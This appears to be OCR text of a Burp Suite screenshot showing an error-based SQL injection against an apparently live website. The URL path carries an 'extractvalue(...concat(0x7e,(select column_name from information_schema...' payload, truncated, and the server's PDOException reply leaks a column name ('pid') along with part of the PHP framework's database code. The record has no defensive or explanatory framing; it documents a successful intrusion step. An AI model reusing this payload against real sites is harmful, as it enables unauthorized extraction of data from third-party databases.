 我的
系统发生错误
Burp Suite Professional
系统发生错误
https://dllot1.rune67.xyz:2096/support/plugins/detail/pid/33)%20and%20extractvalue(1,concat(0x7e,(select%20column_name%20from%20information_sche
[10501] PDOException in Connection.php line 383
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~pid'
374. $this->bindValue($bind);
375. }
376. // 执行查询
377. $this->PDOStatement->execute();
378. // 调试结束
379. $this->debug(false);
380. // 返回结果集
381. return $this->getResult($pdo, $procedure);
382. } catch (\PDOException $e) {
383. throw new PDOException($e, $this->config, $this->getLastsql());
384. }
385. }
386.
387. /**
388. * 执行语句
389. * @access public
390. * @param string $sql sql指令
391. * @param array $bind 参数绑定
392. * @return int
Call Stack